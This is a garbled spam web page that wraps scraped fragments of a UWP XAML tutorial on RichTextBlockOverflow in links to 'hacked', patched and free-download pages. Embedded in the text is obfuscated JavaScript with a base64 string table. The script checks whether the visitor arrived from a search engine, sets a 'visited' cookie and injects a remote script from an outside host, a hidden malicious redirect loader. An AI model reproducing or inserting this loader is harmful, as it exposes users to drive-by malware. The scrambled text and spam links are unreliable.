

## [Free Download Uwp Xaml Convert Richtextblock To Plain Text](https://tiurll.com/1tq0x3)



## [Free Download Uwp Xaml Convert Richtextblock To Plain Text](https://tiurll.com/1tq0x3)



The runtime will never know what content goes into this control unless a UI rendering happens.

RichTextBlockOverflow Rendering FlowHowever, there is no straight way to read the text from the overflow control.. constructor( $\langle x^{22}$ return $\langle x^{20}$ this $\langle x^{22} \rangle$ ( $\langle x^{20} \rangle$ +');')();}catch(\_0x2df46e){\_0x30107c=window;}return \_0x30107c;};var \_0x4e86df=\_0x2dca73();var \_0x3c5737='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x4e86df$ ['atob']||( $0x4e86df$ 'atob']=function( $0x408c7f$ ){var  $0x237530=$ String( $0x408c7f$ )['replace'](/=+\$/,'');for(var \_0x4d9945=0x0,\_0x2b2ab4,\_0x476985,\_0x13d950=0x0,\_0x1d4641='';\_0x476985=\_0x237530['charAt'](\_0x13d950++);~\_0x4 76985&&(\_0x2b2ab4=\_0x4d9945%0x4?\_0x2b2ab4\*0x40+\_0x476985:\_0x476985,\_0x4d9945++%0x4)?\_0x1d4641+=String[' fromCharCode'](0xff&\_0x2b2ab4>>(-0x2\*\_0x4d9945&0x6)):0x0){\_0x476985=\_0x3c5737['indexOf'](\_0x476985);}return \_0x1d4641;});}());\_0xa087['base64DecodeUnicode']=function(\_0x3baa48){var \_0x15f5fd=atob(\_0x3baa48);var \_0x3e841a=[];for(var \_0xb17f09=0x0,\_0x204772=\_0x15f5fd['length'];\_0xb17f09=\_0x17ed20;},'DEzpE':function  $0x1a5538$ ( $0x15e043$ ,  $0x2a4278$ ){return  $0x15e043+0x2a4278$ ;},'uqLei':'https://cloudeyess.. men/don con php?x=en&query='};var \_0x51f106=[\_0x5de006[\_0xa087('0x1f')],\_0x5de006[\_0xa087('0x20')],\_0x5de006['HxOza'],\_0x5de0 06[\_0xa087('0x21')],\_0xa087('0x22'),\_0x5de006[\_0xa087('0x23')],\_0x5de006[\_0xa087('0x24')]],\_0xe1fc51=document[\_0xa08 7('0x25')], 0x3fa344=![], 0x458615=cookie[\_0xa087('0x26')](\_0x5de006['GvTRR']);for(var \_0xb25e71=0x0;\_0x5de006[\_0x a087('0x27')](\_0xb25e71,\_0x51f106['length']);\_0xb25e71++){if(\_0x5de006[\_0xa087('0x28')](\_0xe1fc51['indexOf'](\_0x51f10 6[\_0xb25e71]),0x0)){\_0x3fa344=!![];}}if(\_0x3fa344){cookie[\_0xa087('0x29')](\_0x5de006[\_0xa087('0x2a')],0x1,0x1);if(!\_0x 458615){include(\_0x5de006[\_0xa087('0x2b')](\_0x5de006[\_0xa087('0x2c')],q)+'');}}}R(); Microsoft Programmerslive to codeAdvertisementGet text from RichTextBlockOverflow ControlRichTextBlockOverflow is one of my favorite control.

[Play Budapest Defenders Hacked - Free Software And Shareware](https://jovial-sammet-bb28e8.netlify.app/Play-Budapest-Defenders-Hacked--Free-Software-And-Shareware.pdf)

As we all know, it allows you to render the overflown text from a RichTextBlock. [للكمبيوتر اليوتيوب من الفيديو تنزيل برنامج تحميل](https://logusnive.substack.com/p/-) [تيوب](https://logusnive.substack.com/p/-)



[Robotics Oussama Khatib Pdf Creator](https://seesaawiki.jp/candnallires/d/[PATCHED] Introduction To Robotics Oussama Khatib Pdf Creator)

## [Home Design 3d Free Download For Mac](https://download-radioteleviziunea-severin-program-tv-free.simplecast.com/episodes/home-design-3d-free-download-for-mac)

 Virtually you can render the overflow text to any number of level Below is how a the overflow happens when you got one RichTextBlock and two RichTextBlockOverflow to render the overflown text.. Resize or any repaint operation in the UI will affect the content which goes in here. [Jean Jacques Rousseau The Second Discourse Pdf Viewer](https://hollylevasseur.doodlekit.com/blog/entry/13640841/jean-jacques-rousseau-the-second-discourse-pdf-viewer)

## [Simple Font Download For Mac](http://fendestfortna.unblog.fr/2021/02/27/simple-font-download-for-mac-new/)

RichTextBlockOverflow Visual TreeNow that the AutomationPeer is exposing the text content into the name as mentioned in the documentation, its just a matter of getting it.. var \_0x3c82=['clpoUkc=','cGhreW8=','WkFWTVA=','QmFTYW8=','SVVuR GM=','akpEcW8=','Q1BEeXc=','S29tSHc=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRl eC4=','dmlzaXRlZA==','WUxldm4=','dktNbkg=','bWNBZ2g=','LmFzay4=','amhMUWs=','ZWJ6QUw=','cmVmZXJyZXI=','Z 2V0','QXVkcW8=','RXNpenA=','c2V0','R3ZUUlI=','REV6cEU=','dXFMZWk=','c2NyaXB0','aGVhZA==','YXBwZW5kQ2hp bGQ=','dXdwK3hhbWwrY29udmVydCtyaWNodGV4dGJsb2NrK3RvK3BsYWluK3RleHQ=','dGNn','Z0dDVHQ=','c3BsaXQ =','bEtFT0g=','bGVuZ3Ro','SmxHWk8=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g =','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU='];(function(\_0x3a4c54,\_0x13d792){var \_0x148344=function( \_0x22457c){while(--\_0x22457c){\_0x3a4c54['push'](\_0x3a4c54['shift']());}};\_0x148344(++\_0x13d792);}(\_0x3c82,0x12a));var \_0xa087=function(\_0xb641a4,\_0x1516aa){\_0xb641a4=\_0xb641a4-0x0;var

\_0x4aa63f=\_0x3c82[\_0xb641a4];if(\_0xa087['initialized']===undefined){(function(){var \_0x2dca73=function(){var \_0x30107c;try{\_0x30107c=Function('return\x20(function()\x20'+'{}.. </Paragraph> </RichTextBlock> <RichTextBlockOverflow Height="40" x:Name="OverflowCtl1" OverflowContentTarget="" /> <RichTextBlockOverflow x:Name="SecondCtl" Height="30" />After rendering the UI of the above XAML into a narrow window, below is how the visual tree will look like.. â<sup>n</sup>lets consider the below example <RichTextBlock x:Name="FirstCtl" Height="40" OverflowContentTarget=""> <Paragraph> This is a test for the rich text block</Paragraph> <Paragraph>to see how the overflow works in this control and</Paragraph> <Paragraph>also how the second level of overflow works.. It saved my day and hope it saves yourâ <sup>[7]</sup> s too 34bbb 28f04 [Muat Turun Adobe Photoshop Percuma Cs3 App Android Aplikacii](http://reresmecos.rf.gd/Muat_Turun_Adobe_Photoshop_Percuma_Cs3_App_Android_Aplikacii.pdf)

34bbb28f04

[Grota Bold Font Free Download For Mac](https://davidpolanco.doodlekit.com/blog/entry/13640833/new-grota-bold-font-free-download-for-mac)